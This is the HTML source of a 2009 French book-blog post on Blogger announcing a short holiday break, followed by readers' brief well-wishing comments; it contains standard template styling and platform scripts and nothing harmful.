

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html
body_size: 16118
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aucoeurdeslivres.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="au coeur des livres - RSS" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="au coeur des livres - Atom" href="https://www.blogger.com/feeds/2946330948076651439/posts/default" />

<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/9147891694121268438/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s400/pradet_garonne.jpg' rel='image_src'/>
<meta content='http://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html' property='og:url'/>
<meta content='au coeur des livres' property='og:title'/>
<meta content='Une petite pause  .... 1 1 1 1   Dans un bel endroit où hélas, le soleil ne sera pas de la partie selon la météo.... Enfin ce sera l&#39;occasio...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/w1200-h630-p-k-no-nu/pradet_garonne.jpg' property='og:image'/>
<title>au coeur des livres</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#999999;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #cccccc;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #cccccc;
text-align: center;
color:#666666;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Georgia, Serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% Georgia, Serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #cccccc;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #cccccc;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #cccccc;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2946330948076651439?po\x3d9147891694121268438\x26origin\x3dhttps://aucoeurdeslivres.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://aucoeurdeslivres.blogspot.com/'>
au coeur des livres
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Au fil des jours des remarques sur mes lectures</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 12 avril 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s400/pradet_garonne.jpg' itemprop='image_url'/>
<meta content='2946330948076651439' itemprop='blogId'/>
<meta content='9147891694121268438' itemprop='postId'/>
<a name='9147891694121268438'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9147891694121268438' itemprop='description articleBody'>
<div><span style="font-size:180%;color:#ff6600;"><strong>Une petite pause</strong></span><span style="color:#ff6600;"> ....</span></div><div><span style="color:#ffffff;">1</span></div><div><span style="color:#ffffff;">1</span></div><div><span style="color:#ffffff;">1</span></div><div><span style="color:#ffffff;">1</span></div><div><span style="color:#ff6600;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5323037810848209234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDtRwfphKJmQV0U8BUQVkmbQ3nbYOhnxSohg8KB1iHeRMI_QOx7aMyyNGces0SAWdwDqcLhpNGdPOSFb5tq-QaudnCEznK_vvfEW7qGpUg8r8IbFQJMlMZOu155v9PO60oXu__5Lyyhyphenhyphenh_/s400/pradet_garonne.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; WIDTH: 300px; CURSOR: hand; HEIGHT: 400px; TEXT-ALIGN: center" /></span></div><br /><p> </p><p> </p><p><span style="color:#ff6600;">Dans un bel endroit où hélas, le soleil ne sera pas de la partie selon la météo.... Enfin ce sera l'occasion de rester lire au coin de la cheminée... Et d'apprendre de nouveaux jeux de société pour occuper les enfants... A dans une dizaine de jours !</span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14355203301587766694' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' title='author profile'>
<span itemprop='name'>freude</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html' itemprop='url'/>
<a class='timestamp-link' href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-04-12T09:30:00+02:00'>09:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2106247498'>
<a href='https://www.blogger.com/post-edit.g?blogID=2946330948076651439&postID=9147891694121268438&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://aucoeurdeslivres.blogspot.com/search/label/Divers' rel='tag'>Divers</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>12&#160;commentaires:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c215354845079120185'>
<a name='c215354845079120185'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://au.fil.de.mes.lectures.over-blog.fr/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="La liseuse">

</a></span></div>
<a href='http://au.fil.de.mes.lectures.over-blog.fr/' rel='nofollow'>La liseuse</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-215354845079120185'>
<p>
c'est un bien bel endroit. En espérant que le temps change vite. Bonnes vacances
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239522780000#c215354845079120185' title='comment permalink'>
12 avril 2009 à 09:53
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/215354845079120185' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8655106773600581800'>
<a name='c8655106773600581800'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://oceanicus-in-folio.fr" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="bladelor">

</a></span></div>
<a href='http://oceanicus-in-folio.fr' rel='nofollow'>bladelor</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-8655106773600581800'>
<p>
Bonnes vacances !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239526020000#c8655106773600581800' title='comment permalink'>
12 avril 2009 à 10:47
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/8655106773600581800' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3451788645285313557'>
<a name='c3451788645285313557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.moncoinlecture.over-blog.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Karine :)">

</a></span></div>
<a href='http://www.moncoinlecture.over-blog.com' rel='nofollow'>Karine :)</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3451788645285313557'>
<p>
Bonnes Vacances... c'est magnifique, en tout cas!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239542340000#c3451788645285313557' title='comment permalink'>
12 avril 2009 à 15:19
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/3451788645285313557' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1526734244940500593'>
<a name='c1526734244940500593'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.chaplum.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Manu">

</a></span></div>
<a href='http://www.chaplum.com' rel='nofollow'>Manu</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1526734244940500593'>
<p>
Bonnes vacances !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239545760000#c1526734244940500593' title='comment permalink'>
12 avril 2009 à 16:16
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1526734244940500593' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1815088148468012488'>
<a name='c1815088148468012488'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://lecturesdejulien.over-blog.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Julien">

</a></span></div>
<a href='http://lecturesdejulien.over-blog.com/' rel='nofollow'>Julien</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1815088148468012488'>
<p>
Marrant, l'endroit ressemble à deux gouttes d'eau (sans mauvais jeu de mots...) à un endroit que je connais...<BR/>Mais bon, il ne doit y avoir qu'un seul Coudon en France, si je ne m'abuse...<BR/>Bonne pause !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239546960000#c1815088148468012488' title='comment permalink'>
12 avril 2009 à 16:36
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1815088148468012488' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3836948878505175364'>
<a name='c3836948878505175364'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10004476476637768557" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3836948878505175364-10004476476637768557"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Praline">

</a></span></div>
<a href='https://www.blogger.com/profile/10004476476637768557' rel='nofollow'>Praline</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3836948878505175364'>
<p>
Bonnes vacances et bons jeux !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239554580000#c3836948878505175364' title='comment permalink'>
12 avril 2009 à 18:43
</a>
<span class='item-control blog-admin pid-460097021'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/3836948878505175364' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5584236677529642781'>
<a name='c5584236677529642781'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00702392317004202003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5584236677529642781-00702392317004202003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" alt="" title="Anjelica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00702392317004202003' rel='nofollow'>Anjelica</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-5584236677529642781'>
<p>
Bonnes vacances :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239562740000#c5584236677529642781' title='comment permalink'>
12 avril 2009 à 20:59
</a>
<span class='item-control blog-admin pid-592012352'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/5584236677529642781' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6635858866249649861'>
<a name='c6635858866249649861'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://legoutdeslivres.canalblog.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Aifelle">

</a></span></div>
<a href='http://legoutdeslivres.canalblog.com' rel='nofollow'>Aifelle</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6635858866249649861'>
<p>
Bonne pause Freude, et la météo sera peut-être meilleure que tu ne le penses.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239569580000#c6635858866249649861' title='comment permalink'>
12 avril 2009 à 22:53
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/6635858866249649861' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7639047828030283066'>
<a name='c7639047828030283066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cameelitteraire.canalblog.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Hathaway">

</a></span></div>
<a href='http://cameelitteraire.canalblog.com' rel='nofollow'>Hathaway</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7639047828030283066'>
<p>
Bon repos !!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239644580000#c7639047828030283066' title='comment permalink'>
13 avril 2009 à 19:43
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/7639047828030283066' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1518628660863464075'>
<a name='c1518628660863464075'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.leslecturesdeflorinette.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Florinette">

</a></span></div>
<a href='http://www.leslecturesdeflorinette.com' rel='nofollow'>Florinette</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1518628660863464075'>
<p>
Quel magnifique endroit !! Bonnes vacances Freude profites en bien et à bientôt !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1239866040000#c1518628660863464075' title='comment permalink'>
16 avril 2009 à 09:14
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1518628660863464075' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c565798405240340876'>
<a name='c565798405240340876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://lesfanasdelivres.canalblog.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="gambadou">

</a></span></div>
<a href='http://lesfanasdelivres.canalblog.com/' rel='nofollow'>gambadou</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-565798405240340876'>
<p>
mais la météo se trompe toujours!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1240170180000#c565798405240340876' title='comment permalink'>
19 avril 2009 à 21:43
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/565798405240340876' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c3717345543428998599'>
<a name='c3717345543428998599'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3717345543428998599-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3717345543428998599'>
<p>
